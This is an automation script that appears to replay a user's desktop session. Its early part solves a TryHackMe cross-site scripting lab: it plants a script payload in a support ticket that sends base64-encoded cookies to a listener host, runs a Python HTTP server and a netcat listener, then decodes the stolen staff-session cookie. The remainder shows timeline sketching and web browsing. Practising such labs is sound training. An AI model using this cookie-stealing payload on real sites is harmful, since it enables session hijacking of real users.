pyautogui.scroll(-10, 311, 202)

pyautogui.click(210, 10)
pyautogui.hotkey('alt', 'Tab')

# Start a new Acme IT Support ticket and paste the fetch cookie payload into Ticket Contents.
pyautogui.click(578, 77)
pyautogui.scroll(-1, 249, 254)

pyautogui.click(261, 227)

pyautogui.click(511, 394)
pyautogui.click(231, 294)

pyautogui.write("</textarea><script>fetch('http://URL_OR_IP:PORT_NUMBER?cookie=' + btoa(document.cookie) );</script>")

pyautogui.moveTo(307, 274); pyautogui.dragTo(360, 272)

pyautogui.press('Right')

pyautogui.click(215, 49)

# Try running a Python HTTP server in the terminal, which fails with 'No such file or directory'.
pyautogui.write('ython h')

pyautogui.write('ttp.m')

pyautogui.click(249, 9)

# Search Brave for 'http server python' and copy the python3 -m http.server command.
pyautogui.write('http server ')

pyautogui.write('python')

pyautogui.press('Return')

pyautogui.click(220, 217)

pyautogui.click(167, 11)
# Paste and run python3 -m http.server to serve on port 8000.
pyautogui.rightClick(154, 139)

pyautogui.click(211, 243)

pyautogui.press('Return')

# Enlarge and reposition the terminal window, then return to the Support Tickets page.
pyautogui.moveTo(532, 408); pyautogui.dragTo(590, 437)
pyautogui.moveTo(334, 76); pyautogui.dragTo(355, 75)

pyautogui.click(8, 170)

# Submit ticket 'hello' with the payload aimed at 10.64.129.100 port 8000.
pyautogui.click(508, 398)

pyautogui.doubleClick(318, 281)
pyautogui.write('10.')

pyautogui.write('64.129.100')

pyautogui.hotkey('shift', 'Right')
pyautogui.hotkey('shift', 'Right')
pyautogui.hotkey('shift', 'Right')

pyautogui.write('8000')

pyautogui.click(266, 239)
pyautogui.write('hello')

pyautogui.click(534, 435)
pyautogui.scroll(-1, 259, 345)

# Open ticket 9's details, close the spare terminal and reposition the server terminal.
pyautogui.click(183, 418)

pyautogui.scroll(-1, 304, 365)
pyautogui.click(215, 49)

pyautogui.click(704, 168)
pyautogui.click(706, 170)

pyautogui.moveTo(186, 93); pyautogui.dragTo(241, 155)

pyautogui.click(407, 72)
pyautogui.click(520, 68)
pyautogui.moveTo(421, 129)
pyautogui.mouseDown()
pyautogui.moveTo(412, 130)
pyautogui.moveTo(401, 81)
pyautogui.mouseUp()

# Reload ticket 9's page and shrink Firefox so the port 8000 server terminal is in front.
pyautogui.click(45, 202)

pyautogui.click(96, 107)
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(682, 78)

pyautogui.click(680, 76)
pyautogui.click(640, 171)

pyautogui.click(31, 199)
pyautogui.click(454, 220)

pyautogui.click(71, 104)

# Start a Netcat listener with nc -nvlp 1234 in a second terminal tab.
pyautogui.click(85, 145)

pyautogui.write('nc -nv')

pyautogui.write('lp 9')

pyautogui.write('00')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('234')

pyautogui.press('Return')

pyautogui.click(31, 216)

# Widen the browser window, then return to the Support Tickets list and ticket 9.
pyautogui.scroll(-1, 164, 355)

pyautogui.moveTo(397, 93); pyautogui.dragTo(632, 93)

pyautogui.moveTo(13, 70); pyautogui.dragTo(0, 57)
pyautogui.click(224, 256)

pyautogui.click(445, 369)
pyautogui.click(240, 283)

pyautogui.click(398, 400)

pyautogui.click(160, 408)

# Submit the payload ticket 'test123' and open the new ticket 10.
pyautogui.write("8000?cookie=' + btoa(document.cookie) );</script>")

pyautogui.scroll(-3, 447, 248)
pyautogui.click(447, 246)

pyautogui.scroll(-5, 244, 218)

pyautogui.click(651, 506)
pyautogui.scroll(5, 160, 191)

pyautogui.scroll(5, 159, 177)

pyautogui.click(24, 189)

pyautogui.click(166, 216)

# Copy the base64 cookie value logged by the terminal's Python http.server.
pyautogui.click(697, 163)
pyautogui.click(190, 118)

pyautogui.moveTo(254, 203); pyautogui.dragTo(416, 189)
pyautogui.rightClick(438, 191)

pyautogui.click(490, 266)

pyautogui.click(304, 8)

# Search for cyberchef and open the CyberChef web app.
pyautogui.click(263, 59)

pyautogui.click(267, 29)
pyautogui.write('cyberchef')

pyautogui.press('Return')

pyautogui.click(131, 142)

# Paste the cookie into CyberChef and decode it with From Base64 to reveal the staff-session value.
pyautogui.hotkey('ctrl', 'v')

pyautogui.moveTo(28, 135); pyautogui.dragTo(213, 165)

pyautogui.moveTo(523, 298); pyautogui.dragTo(348, 289)

pyautogui.click(68, 16)

# Submit the full decoded staff-session string as the TryHackMe cookie answer.
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(690, 127)
pyautogui.click(122, 13)
pyautogui.scroll(-5, 231, 244)

pyautogui.click(236, 135)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# Return to CyberChef's From Base64 decoded output.
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(476, 134)
pyautogui.click(259, 8)

# Copy only the hex value after staff-session= and submit it as the cookie answer.
pyautogui.doubleClick(499, 299)

pyautogui.hotkey('ctrl', 'c')
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(148, 139)
pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(463, 144)

pyautogui.click(646, 507)

# Scroll Discord's channels and select part of the history lesson message in announcements.
pyautogui.scroll(2, 180, 218)

pyautogui.scroll(10, 383, 272)

pyautogui.scroll(4, 165, 201)

pyautogui.click(173, 201)
pyautogui.moveTo(348, 344); pyautogui.dragTo(452, 352)

# Bring the browser forward on the Excalidraw whiteboard tab.
pyautogui.click(37, 257)

pyautogui.click(344, 9)
pyautogui.scroll(-5, 383, 215)

# Handwrite the year 1947 and underline it.
pyautogui.scroll(-2, 362, 232)

pyautogui.moveTo(249, 151); pyautogui.dragTo(255, 204)
pyautogui.moveTo(291, 149); pyautogui.dragTo(287, 191)
pyautogui.moveTo(321, 147)
pyautogui.mouseDown()
pyautogui.moveTo(335, 170)
pyautogui.moveTo(333, 188)
pyautogui.mouseUp()
pyautogui.moveTo(345, 154)
pyautogui.mouseDown()
pyautogui.moveTo(369, 195)
pyautogui.moveTo(392, 173)
pyautogui.mouseUp()
pyautogui.moveTo(232, 229); pyautogui.dragTo(433, 228)

# Write an underlined 15th August to the right of 1947.
pyautogui.moveTo(486, 150); pyautogui.dragTo(487, 193)
pyautogui.moveTo(517, 155)
pyautogui.mouseDown()
pyautogui.moveTo(501, 166)
pyautogui.moveTo(516, 192)
pyautogui.mouseUp()
pyautogui.moveTo(544, 127); pyautogui.dragTo(568, 139)
pyautogui.moveTo(576, 180); pyautogui.dragTo(596, 172)
pyautogui.moveTo(573, 165)
pyautogui.mouseDown()
pyautogui.moveTo(679, 146)
pyautogui.moveTo(686, 163)
pyautogui.moveTo(707, 149)
pyautogui.mouseUp()
pyautogui.moveTo(525, 196); pyautogui.dragTo(685, 187)

pyautogui.scroll(-1, 277, 231)

pyautogui.scroll(1, 324, 206)

pyautogui.scroll(-1, 276, 241)

# Draw an arrow down from 1947 and write an underlined 1949 Nov.
pyautogui.moveTo(272, 190); pyautogui.dragTo(301, 268)
pyautogui.moveTo(346, 241); pyautogui.dragTo(354, 275)
pyautogui.moveTo(387, 241)
pyautogui.mouseDown()
pyautogui.moveTo(368, 252)
pyautogui.moveTo(367, 274)
pyautogui.moveTo(414, 259)
pyautogui.moveTo(417, 278)
pyautogui.mouseUp()
pyautogui.moveTo(441, 236); pyautogui.dragTo(438, 274)
pyautogui.moveTo(352, 297); pyautogui.dragTo(478, 283)
pyautogui.moveTo(510, 244)
pyautogui.mouseDown()
pyautogui.moveTo(513, 262)
pyautogui.moveTo(538, 219)
pyautogui.moveTo(546, 244)
pyautogui.moveTo(555, 232)
pyautogui.mouseUp()
pyautogui.moveTo(581, 227)
pyautogui.mouseDown()
pyautogui.moveTo(611, 237)
pyautogui.moveTo(614, 229)
pyautogui.mouseUp()
pyautogui.scroll(-1, 458, 316)

# Draw an arrow down from 1949 to 1950 26th Jan and box it.
pyautogui.moveTo(324, 266)
pyautogui.mouseDown()
pyautogui.moveTo(325, 301)
pyautogui.moveTo(379, 295)
pyautogui.moveTo(386, 324)
pyautogui.mouseUp()

pyautogui.moveTo(433, 290); pyautogui.dragTo(437, 326)
pyautogui.moveTo(461, 292); pyautogui.dragTo(454, 325)
pyautogui.moveTo(492, 291)
pyautogui.mouseDown()
pyautogui.moveTo(474, 322)
pyautogui.moveTo(518, 294)
pyautogui.moveTo(595, 285)
pyautogui.moveTo(617, 326)
pyautogui.mouseUp()
pyautogui.moveTo(629, 270); pyautogui.dragTo(623, 313)
pyautogui.moveTo(650, 238); pyautogui.dragTo(646, 266)
pyautogui.moveTo(643, 257); pyautogui.dragTo(668, 259)
pyautogui.moveTo(578, 338)
pyautogui.mouseDown()
pyautogui.moveTo(613, 336)
pyautogui.moveTo(576, 349)
pyautogui.moveTo(662, 352)
pyautogui.mouseUp()

pyautogui.scroll(-1, 484, 323)

pyautogui.moveTo(417, 332)
pyautogui.mouseDown()
pyautogui.moveTo(688, 326)
pyautogui.moveTo(686, 182)
pyautogui.moveTo(411, 276)
pyautogui.moveTo(410, 341)
pyautogui.mouseUp()
pyautogui.scroll(-1, 465, 311)

# Connect the 1950 box down to a handwritten, underlined Republic of India.
pyautogui.moveTo(444, 333); pyautogui.dragTo(559, 283)

pyautogui.scroll(-1, 539, 288)

pyautogui.moveTo(312, 308); pyautogui.dragTo(312, 359)
pyautogui.moveTo(322, 291); pyautogui.dragTo(360, 357)
pyautogui.moveTo(368, 307); pyautogui.dragTo(371, 368)
pyautogui.moveTo(367, 329)
pyautogui.mouseDown()
pyautogui.moveTo(369, 350)
pyautogui.moveTo(406, 355)
pyautogui.mouseUp()
pyautogui.moveTo(400, 298)
pyautogui.mouseDown()
pyautogui.moveTo(416, 362)
pyautogui.moveTo(513, 362)
pyautogui.mouseUp()
pyautogui.moveTo(529, 292)
pyautogui.mouseDown()
pyautogui.moveTo(560, 338)
pyautogui.moveTo(618, 293)
pyautogui.moveTo(607, 338)
pyautogui.moveTo(640, 317)
pyautogui.moveTo(658, 331)
pyautogui.moveTo(707, 316)
pyautogui.mouseUp()
pyautogui.moveTo(255, 403); pyautogui.dragTo(703, 364)

pyautogui.scroll(2, 479, 249)

# Pan to the empty area left of 1947 and draw a leftward arrow from it.
pyautogui.scroll(5, 533, 287)

pyautogui.scroll(-3, 456, 274)
pyautogui.scroll(2, 397, 253)

pyautogui.click(267, 60)
pyautogui.moveTo(332, 141)
pyautogui.mouseDown()
pyautogui.moveTo(632, 207)
pyautogui.moveTo(657, 202)
pyautogui.mouseUp()

pyautogui.click(402, 60)
pyautogui.moveTo(535, 275)
pyautogui.mouseDown()
pyautogui.moveTo(385, 289)
pyautogui.moveTo(420, 306)
pyautogui.mouseUp()

pyautogui.scroll(1, 211, 148)
# Write 1757, box it, and draw an arrow to the right.
pyautogui.moveTo(182, 159); pyautogui.dragTo(185, 220)
pyautogui.moveTo(198, 173)
pyautogui.mouseDown()
pyautogui.moveTo(230, 214)
pyautogui.moveTo(260, 182)
pyautogui.moveTo(270, 190)
pyautogui.moveTo(255, 215)
pyautogui.mouseUp()
pyautogui.moveTo(299, 184)
pyautogui.mouseDown()
pyautogui.moveTo(312, 209)
pyautogui.moveTo(322, 191)
pyautogui.mouseUp()
pyautogui.moveTo(165, 244)
pyautogui.mouseDown()
pyautogui.moveTo(338, 204)
pyautogui.moveTo(140, 140)
pyautogui.moveTo(151, 251)
pyautogui.mouseUp()

pyautogui.moveTo(343, 193)
pyautogui.mouseDown()
pyautogui.moveTo(379, 194)
pyautogui.moveTo(377, 206)
pyautogui.mouseUp()
# Write and underline EIC, then draw an arrow down from the 1757 box.
pyautogui.moveTo(412, 176)
pyautogui.mouseDown()
pyautogui.moveTo(409, 214)
pyautogui.moveTo(448, 177)
pyautogui.moveTo(423, 213)
pyautogui.mouseUp()
pyautogui.moveTo(414, 213); pyautogui.dragTo(450, 207)
pyautogui.moveTo(484, 181); pyautogui.dragTo(490, 207)
pyautogui.moveTo(390, 232); pyautogui.dragTo(475, 227)

pyautogui.moveTo(251, 249)
pyautogui.mouseDown()
pyautogui.moveTo(301, 264)
pyautogui.moveTo(376, 266)
pyautogui.moveTo(438, 253)
pyautogui.moveTo(436, 287)
pyautogui.moveTo(466, 261)
pyautogui.moveTo(494, 261)
pyautogui.mouseUp()

pyautogui.scroll(-4, 221, 208)

pyautogui.scroll(3, 518, 303)

pyautogui.click(460, 60)
# Change the 200 yrs note to 150 yrs.
pyautogui.moveTo(352, 220); pyautogui.dragTo(418, 218)

pyautogui.click(403, 61)
pyautogui.moveTo(370, 201); pyautogui.dragTo(370, 230)
pyautogui.moveTo(404, 193)
pyautogui.mouseDown()
pyautogui.moveTo(384, 201)
pyautogui.moveTo(376, 225)
pyautogui.moveTo(407, 209)
pyautogui.mouseUp()

# Write 1930 26th Jan and enclose it in a box.
pyautogui.moveTo(150, 263); pyautogui.dragTo(153, 315)
pyautogui.moveTo(211, 263)
pyautogui.mouseDown()
pyautogui.moveTo(195, 303)
pyautogui.moveTo(168, 297)
pyautogui.mouseUp()
pyautogui.moveTo(246, 260); pyautogui.dragTo(213, 324)
pyautogui.moveTo(295, 286)
pyautogui.mouseDown()
pyautogui.moveTo(299, 304)
pyautogui.moveTo(288, 285)
pyautogui.mouseUp()
pyautogui.moveTo(143, 366)
pyautogui.mouseDown()
pyautogui.moveTo(173, 380)
pyautogui.moveTo(178, 405)
pyautogui.mouseUp()
pyautogui.moveTo(216, 350); pyautogui.dragTo(194, 389)
pyautogui.moveTo(241, 339); pyautogui.dragTo(236, 364)
pyautogui.moveTo(235, 358)
pyautogui.mouseDown()
pyautogui.moveTo(248, 342)
pyautogui.moveTo(259, 366)
pyautogui.mouseUp()
pyautogui.moveTo(281, 356)
pyautogui.mouseDown()
pyautogui.moveTo(302, 397)
pyautogui.moveTo(282, 389)
pyautogui.mouseUp()
pyautogui.moveTo(318, 386); pyautogui.dragTo(383, 386)
pyautogui.moveTo(14, 459)
pyautogui.mouseDown()
pyautogui.moveTo(339, 429)
pyautogui.moveTo(378, 272)
pyautogui.moveTo(134, 254)
pyautogui.moveTo(87, 483)
pyautogui.mouseUp()

# Draw an arrow down from the 1930 box to an underlined INC.
pyautogui.scroll(-3, 274, 363)
pyautogui.moveTo(225, 300)
pyautogui.mouseDown()
pyautogui.moveTo(228, 344)
pyautogui.moveTo(240, 330)
pyautogui.mouseUp()
pyautogui.scroll(-1, 240, 329)

pyautogui.moveTo(185, 323)
pyautogui.mouseDown()
pyautogui.moveTo(230, 317)
pyautogui.moveTo(217, 359)
pyautogui.moveTo(232, 359)
pyautogui.moveTo(292, 341)
pyautogui.moveTo(292, 312)
pyautogui.mouseUp()
pyautogui.moveTo(348, 304); pyautogui.dragTo(351, 339)
pyautogui.moveTo(217, 381); pyautogui.dragTo(341, 362)

pyautogui.scroll(1, 376, 356)


# Underline and tick 26th Jan, then highlight the chat message about 1600 and 1757.
pyautogui.moveTo(171, 276)
pyautogui.mouseDown()
pyautogui.moveTo(310, 253)
pyautogui.moveTo(409, 211)
pyautogui.mouseUp()

pyautogui.doubleClick(888, 249)
pyautogui.moveTo(889, 251); pyautogui.dragTo(870, 262)

pyautogui.moveTo(820, 275)
pyautogui.mouseDown()
pyautogui.moveTo(792, 262)
pyautogui.moveTo(813, 252)
pyautogui.mouseUp()

# Draw a slash after INC and pan the canvas over to the 1947 part of the timeline.
pyautogui.scroll(5, 427, 226)

pyautogui.scroll(-6, 263, 264)
pyautogui.scroll(2, 269, 289)

pyautogui.moveTo(372, 334); pyautogui.dragTo(430, 265)

pyautogui.click(267, 60)
pyautogui.moveTo(500, 204); pyautogui.dragTo(190, 312)

# Underline 1947 with the pen and draw a line linking it to 15th August.
pyautogui.click(401, 61)
pyautogui.moveTo(255, 226); pyautogui.dragTo(394, 219)

pyautogui.moveTo(396, 128)
pyautogui.mouseDown()
pyautogui.moveTo(362, 127)
pyautogui.moveTo(410, 216)
pyautogui.moveTo(675, 214)
pyautogui.mouseUp()
# Pan across the 1930 26th Jan, 1949 Nov and 1950 Republic of India parts of the timeline.
pyautogui.click(266, 61)
pyautogui.moveTo(217, 390); pyautogui.dragTo(537, 287)

pyautogui.moveTo(613, 295)
pyautogui.mouseDown()
pyautogui.moveTo(283, 103)
pyautogui.moveTo(221, 119)
pyautogui.mouseUp()
pyautogui.moveTo(418, 134); pyautogui.dragTo(391, 169)

pyautogui.moveTo(307, 282); pyautogui.dragTo(355, 312)

pyautogui.moveTo(99, 303)
pyautogui.mouseDown()
pyautogui.moveTo(544, 334)
pyautogui.moveTo(564, 384)
pyautogui.mouseUp()

pyautogui.click(402, 61)
# Handwrite '45 Trillion' below INC and draw an outline around it.
pyautogui.scroll(-4, 275, 221)
pyautogui.moveTo(180, 242)
pyautogui.mouseDown()
pyautogui.moveTo(164, 290)
pyautogui.moveTo(202, 329)
pyautogui.mouseUp()
pyautogui.moveTo(276, 254)
pyautogui.mouseDown()
pyautogui.moveTo(232, 273)
pyautogui.moveTo(221, 316)
pyautogui.mouseUp()
pyautogui.moveTo(336, 253); pyautogui.dragTo(373, 245)
pyautogui.moveTo(369, 247); pyautogui.dragTo(362, 307)
pyautogui.moveTo(388, 303)
pyautogui.mouseDown()
pyautogui.moveTo(390, 277)
pyautogui.moveTo(410, 266)
pyautogui.mouseUp()
pyautogui.moveTo(419, 265); pyautogui.dragTo(418, 308)
pyautogui.moveTo(425, 242); pyautogui.dragTo(426, 249)
pyautogui.moveTo(442, 299)
pyautogui.mouseDown()
pyautogui.moveTo(499, 207)
pyautogui.moveTo(516, 283)
pyautogui.moveTo(580, 261)
pyautogui.mouseUp()
pyautogui.click(508, 244)

pyautogui.moveTo(230, 338)
pyautogui.mouseDown()
pyautogui.moveTo(712, 288)
pyautogui.moveTo(149, 211)
pyautogui.moveTo(117, 315)
pyautogui.moveTo(254, 339)
pyautogui.mouseUp()

# Handwrite '34%' beneath 45 Trillion and enclose it in a box.
pyautogui.scroll(-2, 225, 351)

pyautogui.scroll(-2, 175, 341)

pyautogui.moveTo(172, 284)
pyautogui.mouseDown()
pyautogui.moveTo(225, 318)
pyautogui.moveTo(186, 355)
pyautogui.mouseUp()
pyautogui.moveTo(249, 271); pyautogui.dragTo(276, 342)
pyautogui.moveTo(325, 280); pyautogui.dragTo(310, 327)
pyautogui.moveTo(302, 294); pyautogui.dragTo(310, 299)
pyautogui.click(331, 301)
pyautogui.moveTo(184, 369)
pyautogui.mouseDown()
pyautogui.moveTo(386, 342)
pyautogui.moveTo(65, 240)
pyautogui.moveTo(196, 361)
pyautogui.moveTo(280, 338)
pyautogui.mouseUp()

# Draw a freehand arrow pointing at the boxed 34%.
pyautogui.moveTo(454, 239)
pyautogui.mouseDown()
pyautogui.moveTo(390, 277)
pyautogui.moveTo(421, 283)
pyautogui.mouseUp()

pyautogui.moveTo(407, 237)
pyautogui.mouseDown()
pyautogui.moveTo(391, 287)
pyautogui.moveTo(430, 287)
pyautogui.mouseUp()

pyautogui.scroll(-1, 345, 318)

pyautogui.scroll(-3, 459, 277)
# Handwrite '$5000' below the arrow and outline it.
pyautogui.moveTo(447, 205)
pyautogui.mouseDown()
pyautogui.moveTo(452, 251)
pyautogui.moveTo(424, 265)
pyautogui.mouseUp()
pyautogui.moveTo(431, 167); pyautogui.dragTo(445, 277)
pyautogui.moveTo(492, 194); pyautogui.dragTo(469, 244)
pyautogui.moveTo(505, 210)
pyautogui.mouseDown()
pyautogui.moveTo(527, 218)
pyautogui.moveTo(559, 202)
pyautogui.mouseUp()
pyautogui.moveTo(420, 280)
pyautogui.mouseDown()
pyautogui.moveTo(617, 211)
pyautogui.moveTo(364, 162)
pyautogui.moveTo(385, 276)
pyautogui.moveTo(440, 279)
pyautogui.mouseUp()

# Search Google for 'gold record high price' in a new tab.
pyautogui.click(421, 13)
pyautogui.write('gold reco')

pyautogui.write('rd high')

pyautogui.press('Return')

pyautogui.click(312, 73)

pyautogui.write('price')

pyautogui.press('Return')

# Highlight the record gold price, expand the AI Overview, and glance back at the whiteboard.
pyautogui.moveTo(62, 177); pyautogui.dragTo(304, 177)

pyautogui.click(264, 348)

pyautogui.scroll(-2, 259, 272)

pyautogui.click(324, 6)

pyautogui.click(498, 10)
# Close the gold search tab and load the PortSwigger all-topics page in a new tab.
pyautogui.click(522, 9)

pyautogui.click(430, 9)

pyautogui.write('portswigger.net/web-security/all-topics')

pyautogui.press('Return')

# Scroll the all-topics list and open the Cross-site scripting (XSS) topic.
pyautogui.scroll(-4, 430, 162)

pyautogui.scroll(-5, 430, 163)
pyautogui.scroll(4, 335, 181)

pyautogui.scroll(-8, 322, 170)

pyautogui.click(56, 177)
pyautogui.scroll(-12, 55, 179)

pyautogui.scroll(3, 347, 171)

pyautogui.click(173, 184)

# Copy the XSS page URL and send it in the stream chat.
pyautogui.click(239, 30)

pyautogui.hotkey('ctrl', 'c')
pyautogui.click(794, 292)
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')
# Scroll through the Cross-site scripting article and back up to its introduction.
pyautogui.scroll(-12, 420, 261)

pyautogui.scroll(-5, 424, 254)

pyautogui.scroll(-4, 429, 232)

pyautogui.scroll(-3, 424, 234)

pyautogui.scroll(-5, 427, 229)
pyautogui.scroll(-20, 428, 229)

pyautogui.scroll(-20, 443, 248)
pyautogui.scroll(15, 436, 254)

pyautogui.scroll(20, 435, 255)

pyautogui.scroll(20, 436, 254)

pyautogui.click(264, 501)
pyautogui.click(287, 246)

pyautogui.hotkey('ctrl', '\\')
pyautogui.scroll(3, 358, 223)

pyautogui.moveTo(66, 150); pyautogui.dragTo(599, 166)
pyautogui.click(362, 167)

pyautogui.scroll(-9, 406, 302)

pyautogui.click(721, 10)

# Load hackerspub.org in a new tab and skim its blog listing.
pyautogui.click(538, 10)
pyautogui.write('hac')

pyautogui.write('kerspub.')

pyautogui.press('Return')

pyautogui.click(510, 59)
pyautogui.scroll(-5, 143, 191)

pyautogui.scroll(5, 88, 160)
pyautogui.scroll(-5, 91, 123)
pyautogui.scroll(5, 91, 123)

# Return to the HackersPub home page, scroll to the footer, then switch to the Hackers Pub Discord server.
pyautogui.click(57, 60)

pyautogui.scroll(-4, 300, 231)
pyautogui.scroll(-5, 406, 245)

pyautogui.scroll(-15, 323, 185)

pyautogui.rightClick(341, 118)

pyautogui.click(294, 313)
pyautogui.scroll(10, 294, 313)

pyautogui.click(652, 506)

# Read the giveaway channel, marking the TryHackMe subscription giveaway text, then return to the HackersPub site.
pyautogui.scroll(2, 146, 167)
pyautogui.scroll(-4, 159, 193)

pyautogui.click(142, 192)

pyautogui.scroll(1, 361, 263)
pyautogui.scroll(5, 361, 260)

pyautogui.moveTo(372, 216); pyautogui.dragTo(277, 180)

pyautogui.scroll(-6, 366, 216)

pyautogui.click(30, 246)

# Browse the LeetCode posts on the HackersPub Blog, then close that tab.
pyautogui.scroll(8, 400, 224)
pyautogui.scroll(8, 400, 224)

pyautogui.click(508, 60)

pyautogui.scroll(-9, 357, 152)

pyautogui.scroll(-2, 391, 219)

pyautogui.scroll(-2, 405, 282)
pyautogui.scroll(-3, 405, 282)

pyautogui.click(609, 10)

pyautogui.click(539, 9)

pyautogui.write('medium')

pyautogui.press('Return')

pyautogui.scroll(-7, 324, 201)

pyautogui.scroll(7, 355, 170)
pyautogui.click(610, 11)

pyautogui.moveTo(376, 18)

pyautogui.click(799, 292)

pyautogui.click(440, 506)

pyautogui.scroll(2, 872, 242)
pyautogui.scroll(5, 872, 242)
pyautogui.scroll(-7, 871, 237)

pyautogui.click(466, 29)

# Search Google for 'bullion' and scroll through the results below the AI Overview.
pyautogui.write('bullion')

pyautogui.press('Return')

pyautogui.scroll(-4, 319, 255)
